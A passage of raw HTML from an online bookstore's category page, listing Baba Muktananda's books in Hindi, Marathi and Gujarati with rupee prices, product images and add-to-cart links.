        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/parmarth-katha-prasang-marathi/"><h3 class="woocommerce-loop-product__title">Parmarth Katha Prasang Book in Marathi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4569" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4569" data-product_sku="" aria-label="Add &ldquo;Parmarth Katha Prasang Book in Marathi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4567 product type-product status-publish has-post-thumbnail product_cat-baba-muktananda product_cat-books last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Parmarth Katha Prasang Book in Hindi</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/parmarth-katha-prasang-hindi/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Parmarth-Katha-Prasang-01-1-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4567" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4567" data-product_sku="" aria-label="Add &ldquo;Parmarth Katha Prasang Book in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/parmarth-katha-prasang-hindi/"><h3 class="woocommerce-loop-product__title">Parmarth Katha Prasang Book in Hindi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4567" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4567" data-product_sku="" aria-label="Add &ldquo;Parmarth Katha Prasang Book in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4242 product type-product status-publish has-post-thumbnail product_cat-baba-muktananda product_cat-books first instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Mukteshwari Book in Gujarati</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/mukteshwari-gujarati/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Mukteshwari-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4242" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4242" data-product_sku="" aria-label="Add &ldquo;Mukteshwari Book in Gujarati&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/mukteshwari-gujarati/"><h3 class="woocommerce-loop-product__title">Mukteshwari Book in Gujarati</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4242" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4242" data-product_sku="" aria-label="Add &ldquo;Mukteshwari Book in Gujarati&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4240 product type-product status-publish has-post-thumbnail product_cat-baba-muktananda product_cat-books instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Mukteshwari Book in Marathi</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/mukteshwari-marathi/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Mukteshwari-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4240" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4240" data-product_sku="" aria-label="Add &ldquo;Mukteshwari Book in Marathi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/mukteshwari-marathi/"><h3 class="woocommerce-loop-product__title">Mukteshwari Book in Marathi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4240" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4240" data-product_sku="" aria-label="Add &ldquo;Mukteshwari Book in Marathi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4238 product type-product status-publish has-post-thumbnail product_cat-baba-muktananda product_cat-books last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Mukteshwari Book in Hindi</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/mukteshwari-hindi/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Mukteshwari-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4238" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4238" data-product_sku="" aria-label="Add &ldquo;Mukteshwari Book in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/mukteshwari-hindi/"><h3 class="woocommerce-loop-product__title">Mukteshwari Book in Hindi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4238" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4238" data-product_sku="" aria-label="Add &ldquo;Mukteshwari Book in Hindi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4134 product type-product status-publish has-post-thumbnail product_cat-baba-muktananda product_cat-books first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Soham Book in Gujarati and Marathi</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/soham/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Hin-Soham-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/soham/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4134" data-product_sku="" aria-label="Select options for &ldquo;Soham Book in Gujarati and Marathi&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/soham/"><h3 class="woocommerce-loop-product__title">Soham Book in Gujarati and Marathi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>125.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/soham/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4134" data-product_sku="" aria-label="Select options for &ldquo;Soham Book in Gujarati and Marathi&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>
                                  
<li class="product-col hover show-links-outimage post-4071 product type-product status-publish has-post-thumbnail product_cat-baba-muktananda product_cat-books instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Kundalini Book in Gujarati</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/kundalini-gujarati/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Kundalini-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4071" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4071" data-product_sku="" aria-label="Add &ldquo;Kundalini Book in Gujarati&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/kundalini-gujarati/"><h3 class="woocommerce-loop-product__title">Kundalini Book in Gujarati</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>95.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4071" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4071" data-product_sku="" aria-label="Add &ldquo;Kundalini Book in Gujarati&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                                  
<li class="product-col hover show-links-outimage post-4024 product type-product status-publish has-post-thumbnail product_cat-baba-muktananda product_cat-books last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Ganeshpuri Niwasi Bhagawan Nityananda Book in Gujarati</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/ganeshpuri-niwasi-bhagawan-nityananda-gujarati/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Guj-Bhagwan-Nityananda-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4024" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4024" data-product_sku="" aria-label="Add &ldquo;Ganeshpuri Niwasi Bhagawan Nityananda Book in Gujarati&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/ganeshpuri-niwasi-bhagawan-nityananda-gujarati/"><h3 class="woocommerce-loop-product__title">Ganeshpuri Niwasi Bhagawan Nityananda Book in Gujarati</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4024" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4024" data-product_sku="" aria-label="Add &ldquo;Ganeshpuri Niwasi Bhagawan Nityananda Book in Gujarati&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4022 product type-product status-publish has-post-thumbnail product_cat-baba-muktananda product_cat-books first instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Ganeshpuri Niwasi Bhagawan Nityananda Book in Marathi</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-600x600.jpg 600w, 